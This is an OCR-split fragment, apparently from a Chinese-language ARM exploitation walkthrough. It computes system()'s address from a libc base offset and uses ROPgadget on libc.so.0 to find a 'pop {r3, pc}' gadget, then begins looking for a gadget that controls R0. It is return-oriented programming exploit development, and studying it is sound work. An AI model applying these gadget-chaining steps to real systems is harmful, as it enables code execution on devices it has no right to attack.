
system_base 
=
 libc_base 
+
0x5A270
Gadget解析
跳转到R3的gadget1_addr
ROPgadget
--
binary 
./
lib
/
libc
.
so
.
0
--
onl
y 
"pop"
|
 grep r3
0x00018298
:
 pop 
{
r3
,
 pc
}
找到一个可以控制R0的gadget2_addr